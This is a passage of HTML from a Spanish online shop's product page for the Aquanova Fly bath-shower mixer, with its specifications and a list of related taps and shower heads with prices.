                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.comercialmoreno.com%2F2646%2Fmonomando-bano-ducha-aquanova-fly.jpg&amp;url=https%3A%2F%2Fwww.comercialmoreno.com%2Fgriferia%2F3033-monomando-bano-ducha-aquanova-fly.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                

                
                  <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                
              </form>
            
          </div>

          
            
          
        </div>
      </div>
    </div>

    <div class="row">
      
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                      <li class="nav-item">
              <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
            </li>
                    <li class="nav-item">
            <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del producto</a>
          </li>
                    
          
          
          
          


        </ul>

        <div class="tab-content container" id="tab-content">
          <div class="tab-pane in active" id="description" role="tabpanel">
            
              <div class="product-description"><p>El monomado de baño-ducha Aquanova Fly cuenta con un cartucho ceramico de 40 mm, lleva un sistema limitador de temperatura, el monomando lleva un caudal de 3 bar a unos 20 litros el minuto.</p></div>
            
          </div>

          
            <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;88&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;261561&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;83&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:60.4,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-05-07 11:59:17&quot;,&quot;date_upd&quot;:&quot;2018-05-17 17:10:22&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;El monomado de ba\u00f1o-ducha Aquanova Fly - 261561 cuenta con un cartucho ceramico de 40 mm, lleva un sistema limitador de temperatura.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;MONOMANDO BA\u00d1O-DUCHA AQUANOVA FLY - 261561&quot;,&quot;link_rewrite&quot;:&quot;monomando-bano-ducha-aquanova-fly&quot;,&quot;name&quot;:&quot;MONOMANDO BA\u00d1O-DUCHA AQUANOVA FLY&quot;,&quot;description&quot;:&quot;&lt;p&gt;El monomado de ba\u00f1o-ducha Aquanova Fly cuenta con un cartucho ceramico de 40 mm, lleva un sistema limitador de temperatura, el monomando lleva un caudal de 3 bar a unos 20 litros el minuto.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Cartucho cer\u00e1mico 40 mm.&lt;\/p&gt;\n&lt;p&gt;Sistema de ahorro de agua incorporado Ecostop.&lt;\/p&gt;\n&lt;p&gt;Sistema limitador de temperatura Termostop.&lt;\/p&gt;\n&lt;p&gt;Caudal a 3 bar: 20 l\/min Ba\u00f1o-ducha \u2013 12 l\/min Lavabo.&lt;\/p&gt;\n&lt;p&gt;Nivel ac\u00fastico a 3 bar: 20 dB.&lt;\/p&gt;\n&lt;p&gt;Cromado: 15 micras de espesor de n\u00edquel, 0.3 micras de cromo.&lt;\/p&gt;\n&lt;p&gt;Prestaciones de confort a nivel de fidelidad, sensibilidad y constancia en la selecci\u00f3n de la temperatura.&lt;\/p&gt;\n&lt;p&gt;Resiste presiones est\u00e1ticas &amp;gt; 30 bar y golpes de ariete de 50 bar.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3033,&quot;id_product&quot;:3033,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;griferia&quot;,&quot;category_name&quot;:&quot;Grifer\u00eda&quot;,&quot;link&quot;:&quot;https:\/\/www.comercialmoreno.com\/griferia\/3033-monomando-bano-ducha-aquanova-fly.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:49.917355,&quot;price_without_reduction&quot;:60.4,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1000,&quot;quantity_all_versions&quot;:1000,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
>

  <div class="row align-items-sm-center">

    <div class="col-xl-3 col-12">
      
                  <div class="product-manufacturer">
                          <a href="https://www.comercialmoreno.com/88_ramon-soler">
                <img src="https://www.comercialmoreno.com/img/m/88.jpg" class="img img-thumbnail manufacturer-logo" alt="Ramon Soler">
              </a>
                      </div>
                          <div class="product-reference">
            <label class="label">Referencia </label>
            <span itemprop="sku">261561</span>
          </div>
              

      
              

      
              

      
        <div class="product-out-of-stock">
          
        </div>
      
    </div>
    <div class="col-xl-9 col-12">
      
              

      
      
              

      
              
    </div>

  </div>
</div>
          

          
                      

          <div class="tab-pane fade in" id="customizations">
                      </div>

          <div class="tab-pane fade in" id="customrtab">
                      </div>

          <div class="tab-pane fade in" id="packtab">
            
                          
          </div>


          
        

      </div>
    </div>
    
    </div>


    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
           otros 16 productos en la misma categoría:
      </h2>
  <div class="products">
                
  <article class="product-miniature js-product-miniature" data-id-product="2789" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/2789-hg-logis-mon-banoducha-visto-cromo.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2444-home_default/hg-logis-mon-banoducha-visto-cromo.jpg"
              alt="Hansgrohe Logis Baño/Ducha"
              data-full-size-image-url="https://www.comercialmoreno.com/2444-large_default/hg-logis-mon-banoducha-visto-cromo.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/2789-hg-logis-mon-banoducha-visto-cromo.html">Hansgrohe Logis Baño/Ducha</a></h4>
          

          <div class="list-description">
            <p>Caño 194 mm.</p>
<p>Caudal de ducha de mano 17 l/min aprox. a 3 bar.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">110,04 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2789">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2789', 'Hansgrohe Logis Baño/Ducha', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2789" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3036" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3036-hg-crometta-100-vario-d-blancocromo.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2648-home_default/hg-crometta-100-vario-d-blancocromo.jpg"
              alt="HG Crometta 100 Vario D..."
              data-full-size-image-url="https://www.comercialmoreno.com/2648-large_default/hg-crometta-100-vario-d-blancocromo.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3036-hg-crometta-100-vario-d-blancocromo.html">HG Crometta 100 Vario D...</a></h4>
          

          <div class="list-description">
            <p>Cabezal Ø 110 mm.</p>
<p>Tipo de chorro: Rain, IntenseRain, Turbo Rain.</p>
<p>Sistema antical QuickClean.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">21,71 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3036">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3036', 'HG Crometta 100 Vario D blanco/cromo', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3036" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3030" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3030-monomando-lavabo-aquanova-fly.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2644-home_default/monomando-lavabo-aquanova-fly.jpg"
              alt="MONOMANDO LAVABO AQUANOVA FLY"
              data-full-size-image-url="https://www.comercialmoreno.com/2644-large_default/monomando-lavabo-aquanova-fly.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3030-monomando-lavabo-aquanova-fly.html">MONOMANDO LAVABO AQUANOVA FLY</a></h4>
          

          <div class="list-description">
            <p>Monomando lavabo, serie AQUANOVA FLY, , acabado en cromo.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">40,58 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3030">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3030', 'MONOMANDO LAVABO AQUANOVA FLY', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3030" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3026" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3026-monomando-de-bide-mod-titanium-1803.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2641-home_default/monomando-de-bide-mod-titanium-1803.jpg"
              alt="MONOMANDO DE BIDE MOD...."
              data-full-size-image-url="https://www.comercialmoreno.com/2641-large_default/monomando-de-bide-mod-titanium-1803.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3026-monomando-de-bide-mod-titanium-1803.html">MONOMANDO DE BIDE MOD....</a></h4>
          

          <div class="list-description">
            <p>Grifo para bañera modelo TITANIUM de Ramón Soler acabado en cromo brillante, con inversor baño-ducha</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">37,84 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3026">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3026', 'MONOMANDO DE BIDE MOD. TITANIUM 1803', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3026" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3025" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3025-monomando-de-lavabo-mod-titanium-1801.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2640-home_default/monomando-de-lavabo-mod-titanium-1801.jpg"
              alt="MONOMANDO DE LAVABO MOD...."
              data-full-size-image-url="https://www.comercialmoreno.com/2640-large_default/monomando-de-lavabo-mod-titanium-1801.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3025-monomando-de-lavabo-mod-titanium-1801.html">MONOMANDO DE LAVABO MOD....</a></h4>
          

          <div class="list-description">
            <p>Monomando lavabo TITANIUM cromo de la marca Ramón Soler y conexiones flexibles.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">34,29 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3025">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3025', 'MONOMANDO DE LAVABO MOD. TITANIUM 1801', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3025" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2790" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/2790-hg-logis-monomando-bide-70-cromo.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2445-home_default/hg-logis-monomando-bide-70-cromo.jpg"
              alt="Hansgrohe Logis Bidé"
              data-full-size-image-url="https://www.comercialmoreno.com/2445-large_default/hg-logis-monomando-bide-70-cromo.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/2790-hg-logis-monomando-bide-70-cromo.html">Hansgrohe Logis Bidé</a></h4>
          

          <div class="list-description">
            <p>Caño 119 mm.</p>
<p>Aireador orientable.</p>
<p>Caudal 7,2 l/min aprox. a 3 bar.</p>
<p>Vaciador automático.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">82,35 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2790">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2790', 'Hansgrohe Logis Bidé', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2790" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3031" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3031-5508yk-vm-aquanova-fly-ducha-con-equipo-6554-vm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2645-home_default/5508yk-vm-aquanova-fly-ducha-con-equipo-6554-vm.jpg"
              alt="5508YK VM AQUANOVA FLY..."
              data-full-size-image-url="https://www.comercialmoreno.com/2645-large_default/5508yk-vm-aquanova-fly-ducha-con-equipo-6554-vm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3031-5508yk-vm-aquanova-fly-ducha-con-equipo-6554-vm.html">5508YK VM AQUANOVA FLY...</a></h4>
          

          <div class="list-description">
            
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">50,42 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3031">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3031', '5508YK VM AQUANOVA FLY DUCHA CON EQUIPO 6554 VM', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3031" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3035" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3035-hg-crometta-100-1jet-d-blancocromo.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2647-home_default/hg-crometta-100-1jet-d-blancocromo.jpg"
              alt="HG Crometta 100 1jet D..."
              data-full-size-image-url="https://www.comercialmoreno.com/2647-large_default/hg-crometta-100-1jet-d-blancocromo.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/griferia/3035-hg-crometta-100-1jet-d-blancocromo.html">HG Crometta 100 1jet D...</a></h4>
          

          <div class="list-description">
            <p>Cabezal Ø 100 mm</p>
<p>Tipo de chorro: Rain</p>
<p>Sistema antical QuickClean</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">16,92 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3035">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3035', 'HG Crometta 100 1jet D blanco/cromo', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3035" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="3037" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/griferia/3037-hg-croma-select-e-vario-d-blancocromo.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2649-home_default/hg-croma-select-e-vario-d-blancocromo.jpg"
              alt="HG Croma Select E Vario D..."
              data-full-size-image-url="https://www.comercialmoreno.com/2649-large_default/hg-croma-select-e-vario-d-blancocromo.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
